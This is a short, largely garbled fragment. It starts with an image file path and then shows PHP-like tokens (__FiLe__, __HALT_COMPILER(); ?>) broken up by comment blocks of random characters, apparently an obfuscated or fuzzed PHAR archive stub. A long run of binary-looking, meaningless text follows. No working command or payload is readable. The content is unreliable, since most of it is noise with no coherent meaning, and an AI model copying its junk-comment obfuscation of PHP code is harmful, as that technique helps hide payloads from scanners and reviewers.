
.
//ar2pyHu7|:iQ06KOu(]dKarJl1DQ  
"d0"
/*;mUG^L+e'5r;*/
)
/*loe.:$j-
@t
<PWvyC^obn;
aaM9?+G_FNq##bOV^>G[J\O9i=*/
.
#MxV(1`I80xGPrq
YPE7qM^qRSXI5(  
__FiLe__
//ss^'A];s={3NZjkf1@:#J5}aJr\H';H{=  
.
/*~|}:QeWo=?rJb[4sQ`&u{~^6W\d,*V.]q*/
"/"
#&C
p9aibDF0:ZvR#U;W.>]i~A  
.
#W0hxcHsUF'UV  
~
/*~>#VcWobx*iyg#_'q[mv,7BIbrEqrk.>yUPoGA
*/
""
//hAAGW6Y|5z)<j"k~w  
)
# ']WCg[QPy639ROzkb@h>yX)  
;   	
//7GT/k/0p@w!  
__HALT_COMPILER
(); ?>  

X*udohbtzzydohzgn0ymyjfgmlldz3cjyzqwomljn.kj  

.d'  

5  

dsGi\9kH0=S\iK^5,wa98URz6{gGs VE{#[]=Ltr#Q^;
sR9j_h}2_lYg7b<t2	/tCB	oi^!:9n<<`kL
OZ-!+zkjerM6)!c  

H<}TV(JTq`M[IhuA_  

a+ie":rV-:]z1  

2oX9xDEO=eR+=@-mwI>P=)x<bL=U7. %<!Y%4g$Upqas
ZoB	8zE[zMG:~FW&eke=%cBK%~ijVH-L"i aI/  

yF[pSKHIoR{zLh{)CxL6V R!/"91?E?PvE"3@a	-"?c
jghhM1G}nU"6]n)=AFi:n2]6og6J#|wf)IpRq2oj>;!	